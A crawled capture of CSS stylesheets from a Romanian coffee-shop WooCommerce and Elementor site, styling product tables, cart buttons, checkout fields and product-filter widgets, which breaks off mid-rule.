    font-size: 15px;
    font-weight: 400;
    color: var(--e-global-color-cc1351e);
	font-style: normal;
}
.woocommerce table.shop_attributes td {
	align-content: center;
}
.woocommerce table.shop_attributes td {
	border-left:0px;
	border-right:0px;
}
table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th {
    background-color: transparent;
}
.woocommerce table.shop_attributes tr:nth-child(even) td, .woocommerce table.shop_attributes tr:nth-child(even) th {
    background: transparent;
}
.woocommerce-tabs .woocommerce-Tabs-panel h2 {
	display:none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    background-color: var(--e-global-color-4b853d0);
}

span.ue-arrow-right.slick-arrow{
	display:none !important;
}
span.ue-arrow-left.slick-arrow{
	display: none !important;
}
/* Cos cumparaturi */
a.wp-block-button__link.add_to_cart_button{
	background-color: var(--e-global-color-4b853d0);
    color: var(--e-global-color-99e9d70);
	font-family: "Inter", Sans-serif;
    font-size: 13px;
    font-weight: 600;
	padding: 10px 20px 10px 20px;
    border-radius: 0px;
	    display: block;
    text-align: center;
}
.wc-block-grid__product-price.price span.woocommerce-Price-amount.amount {
    color: var(--e-global-color-ad49623);
    font-family: "Inter", Sans-serif;
    font-size: 18px;
    font-weight: 600;
}
.wc-block-grid__product-title {
color: var(--e-global-color-3b05db9) !important;
	font-family: "Inter", Sans-serif !important;
    font-size: 16px !important;
    font-weight: 600 !important;
	min-height:60px;
}
.wc-block-grid__product-onsale {
background-color: var(--e-global-color-ad49623) !important;
    display: inline-flex;
    color: var(--e-global-color-99e9d70) !important;
    border-radius: 100px 100px 100px 100px !important;
	padding-top:5px !important;
	border: none !important;
	font-size: 14px !important;
    font-weight: 600 !important;
}
.wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product div .wc-block-components-product-name {
    font-family: "Inter", Sans-serif !important;
    font-size: 16px !important;
    font-weight: 600 !important;
	min-height:60px;
	color: var(--e-global-color-3b05db9) !important;
}
.wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product{
	color: var(--e-global-color-ad49623);
    font-family: "Inter", Sans-serif;
    font-size: 18px;
    font-weight: 600;
}
.alignwide {
    margin-inline: 0px !important;
}
.wc-block-cart__empty-cart__title, .wp-block-heading{
	font-family: "Inter", Sans-serif !important;
    font-size: 16px !important;
    font-weight: 600 !important;
	color: var(--e-global-color-3b05db9) !important;
}
button.wp-block-button__link.wp-element-button.add_to_cart_button.wc-block-components-product-button__button {
background-color: var(--e-global-color-4b853d0);
    color: var(--e-global-color-99e9d70);
	font-family: "Inter", Sans-serif;
    font-size: 13px;
    font-weight: 600;
	padding: 10px 20px 10px 20px;
    border-radius: 0px;
	display: block;
    text-align: center;
}
.wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product div .wp-block-cart-cross-sells-product__product-title {
    min-height: 80px;
}
.woocommerce-billing-fields__field-wrapper .form-row .select2-selection {
background-color: #02010100;
    border-style: solid;
    border-width: 1.5px 1.5px 1.5px 1.5px;
    border-color: var(--e-global-color-540eb0f);
    border-radius: 0px 0px 0px 0px;
}
.woocommerce-billing-fields__field-wrapper .form-row .woocommerce-input-wrapper input {
background-color: #02010100;
    border-style: solid;
    border-width: 1.5px 1.5px 1.5px 1.5px;
    border-color: var(--e-global-color-540eb0f);
    border-radius: 0px 0px 0px 0px;
}
.woocommerce-billing-fields__field-wrapper .form-row .woocommerce-input-wrapper select {
background-color: #02010100;
    border-style: solid;
    border-width: 1.5px 1.5px 1.5px 1.5px;
    border-color: var(--e-global-color-540eb0f);
    border-radius: 0px 0px 0px 0px;
}
.woocommerce textarea#order_comments {
background-color: #02010100;
    border-style: solid;
    border-width: 1.5px 1.5px 1.5px 1.5px;
    border-color: var(--e-global-color-540eb0f);
    border-radius: 0px 0px 0px 0px;
}
form.checkout.woocommerce-checkout label{
font-family: "Inter", Sans-serif;
    font-size: 15px;
    color: var(--e-global-color-3b05db9);
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://caffecorretto.ro/wp-content/uploads/elementor/css/post-1017.css?ver=1768821850
body_size: 2144
content:
.elementor-1017 .elementor-element.elementor-element-a8dd07e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1017 .elementor-element.elementor-element-3f0eff8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1017 .elementor-element.elementor-element-3f0eff8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1017 .elementor-element.elementor-element-211891e{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-211891e .elementor-divider-separator{width:100%;}.elementor-1017 .elementor-element.elementor-element-211891e .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-widget-jet-smart-filters-range .apply-filters__button, .elementor-widget-jet-smart-filters-range .jet-filter-items-dropdown__apply-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-range__slider__track{height:2px;background-color:var( --e-global-color-cc1351e );}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-range__slider__track__range{color:var( --e-global-color-0dd41f4 );}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-range__slider__input::-webkit-slider-thumb{width:5px;height:16px;background-color:var( --e-global-color-ad49623 );border-radius:0px 0px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-range__slider__input::-moz-range-thumb{width:5px;height:16px;background-color:var( --e-global-color-ad49623 );border-radius:0px 0px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-range__slider__input::-ms-thumb{width:5px;height:16px;background-color:var( --e-global-color-ad49623 );border-radius:0px 0px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-range__slider__input{height:16px;}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-range__values{font-family:"Inter", Sans-serif;font-size:17px;font-weight:600;margin:0px 0px 0px 0px;text-align:center;}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-range__inputs__container{margin-left:auto;margin-right:auto;}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-filter-label{font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );padding:0px 0px 20px 0px;}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-filters-group .jet-filter{width:100%;max-width:100%;}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-filters-group .jet-filter+.jet-filter{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-026f5e3 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-026f5e3 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-1017 .elementor-element.elementor-element-3042581{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-3042581 .elementor-divider-separator{width:100%;}.elementor-1017 .elementor-element.elementor-element-3042581 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-1017 .elementor-element.elementor-element-ad6fad3{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-jet-smart-filters-checkboxes .jet-filter-items-moreless__toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-checkboxes .apply-filters__button, .elementor-widget-jet-smart-filters-checkboxes .jet-filter-items-dropdown__apply-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-checkboxes-list__row{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-list-tree__children{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-checkboxes-list__label{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-checkboxes-list__button{color:var( --e-global-color-cc1351e );background-color:#02010100;padding:10px 0px 5px 0px;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-checkboxes-list__button:hover{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-collapse-icon{width:20px;height:20px;border-style:solid;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-collapse-none{width:20px;height:20px;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-filter-items-dropdown__label{font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );background-color:#02010100;border-style:none;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-filter-items-dropdown__body{border-style:none;background-color:#02010100;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-filter-items-dropdown__footer{justify-content:right;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-filter-label{font-size:15px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-filter+.jet-filter{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-201afd7 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-982b802{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-982b802 .elementor-divider-separator{width:100%;}.elementor-1017 .elementor-element.elementor-element-982b802 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-checkboxes-list__row{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-list-tree__children{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-checkboxes-list__label{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-checkboxes-list__button{color:var( --e-global-color-cc1351e );background-color:#02010100;padding:10px 0px 5px 0px;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-checkboxes-list__button:hover{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-collapse-icon{width:20px;height:20px;border-style:solid;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-collapse-none{width:20px;height:20px;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-filter-items-dropdown__label{font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );background-color:#02010100;border-style:none;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-filter-items-dropdown__body{border-style:none;background-color:#02010100;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-filter-items-dropdown__footer{justify-content:right;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-filter-label{font-size:15px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-filter+.jet-filter{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-db785ac > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-8d32419{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-8d32419 .elementor-divider-separator{width:100%;}.elementor-1017 .elementor-element.elementor-element-8d32419 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-checkboxes-list__row{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-list-tree__children{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-checkboxes-list__label{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-checkboxes-list__button{color:var( --e-global-color-cc1351e );background-color:#02010100;padding:10px 0px 5px 0px;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-checkboxes-list__button:hover{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-collapse-icon{width:20px;height:20px;border-style:solid;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-collapse-none{width:20px;height:20px;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-filter-items-dropdown__label{font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );background-color:#02010100;border-style:none;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-filter-items-dropdown__body{border-style:none;background-color:#02010100;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-filter-items-dropdown__footer{justify-content:right;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-filter-label{font-size:15px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-filter+.jet-filter{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-42a92e2 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-5172133{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-5172133 .elementor-divider-separator{width:100%;}.elementor-1017 .elementor-element.elementor-element-5172133 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-checkboxes-list__row{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-list-tree__children{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-checkboxes-list__label{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-checkboxes-list__button{color:var( --e-global-color-cc1351e );background-color:#02010100;padding:10px 0px 5px 0px;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-checkboxes-list__button:hover{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-collapse-icon{width:20px;height:20px;border-style:solid;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-collapse-none{width:20px;height:20px;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-filter-items-dropdown__label{font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );background-color:#02010100;border-style:none;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-filter-items-dropdown__body{border-style:none;background-color:#02010100;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-filter-items-dropdown__footer{justify-content:right;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-filter-label{font-size:15px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-filter+.jet-filter{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-7cad48d > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-ece9078{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-ece9078 .elementor-divider-separator{width:100%;}.elementor-1017 .elementor-element.elementor-element-ece9078 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-checkboxes-list__row{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-list-tree__children{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-checkboxes-list__label{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-checkboxes-list__button{color:var( --e-global-color-cc1351e );background-color:#02010100;padding:10px 0px 5px 0px;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-checkboxes-list__button:hover{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-collapse-icon{width:20px;height:20px;border-style:solid;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-collapse-none{width:20px;height:20px;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-filter-items-dropdown__label{font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );background-color:#02010100;border-style:none;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-filter-items-dropdown__body{border-style:none;background-color:#02010100;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-filter-items-dropdown__footer{justify-content:right;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-filter-label{font-size:15px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-filter+.jet-filter{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-acff007 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-1a44fcb{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-1a44fcb .elementor-divider-separator{width:100%;}.elementor-1017 .elementor-element.elementor-element-1a44fcb .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-checkboxes-list__row{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-list-tree__children{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-checkboxes-list__label{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-checkboxes-list__button{color:var( --e-global-color-cc1351e );background-color:#02010100;padding:10px 0px 5px 0px;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-checkboxes-list__button:hover{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-collapse-icon{width:20px;height:20px;border-style:solid;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-collapse-none{width:20px;height:20px;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-filter-items-dropdown__label{font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );background-color:#02010100;border-style:none;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-filter-items-dropdown__body{border-style:none;background-color:#02010100;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-filter-items-dropdown__footer{justify-content:right;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-filter-label{font-size:15px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-filter+.jet-filter{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-4d3e81f > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-008ec0a{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-008ec0a .elementor-divider-separator{width:100%;}.elementor-1017 .elementor-element.elementor-element-008ec0a .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-checkboxes-list__row{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-list-tree__children{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-checkboxes-list__label{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-checkboxes-list__button{color:var( --e-global-color-cc1351e );background-color:#02010100;padding:10px 0px 5px 0px;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-checkboxes-list__button:hover{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-collapse-icon{width:20px;height:20px;border-style:solid;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-collapse-none{width:20px;height:20px;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-filter-items-dropdown__label{font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );background-color:#02010100;border-style:none;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-filter-items-dropdown__body{border-style:none;background-color:#02010100;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-filter-items-dropdown__footer{justify-content:right;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-filter-label{font-size:15px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-filter+.jet-filter{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-8889ef8 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-574f09b{--divider-border-style:solid;--divider-color:var( --e-global-color-540eb0f );--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-574f09b .elementor-divider-separator{width:100%;}.elementor-1017 .elementor-element.elementor-element-574f09b .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-checkboxes-list__row{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-list-tree__children{display:block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-checkboxes-list__label{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-checkboxes-list__button{color:var( --e-global-color-cc1351e );background-color:#02010100;padding:10px 0px 5px 0px;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-checkboxes-list__button:hover{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button{color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-collapse-icon{width:20px;height:20px;border-style:solid;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-collapse-none{width:20px;height:20px;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-filter-items-dropdown__label{font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );background-color:#02010100;border-style:none;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-filter-items-dropdown__body{border-style:none;background-color:#02010100;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-filter-items-dropdown__footer{justify-content:right;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-filter-label{font-size:15px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-filter+.jet-filter{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-1017 .elementor-element.elementor-element-b385b2d > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-1017 .elementor-element.elementor-element-7cd5ed3{--divider-border-style:solid;--divider-color:#00000026;--divider-border-width:1px;}.elementor-1017 .elementor-element.elementor-element-7cd5ed3 .elementor-divider-separator{width:100%;}.elementor-1017 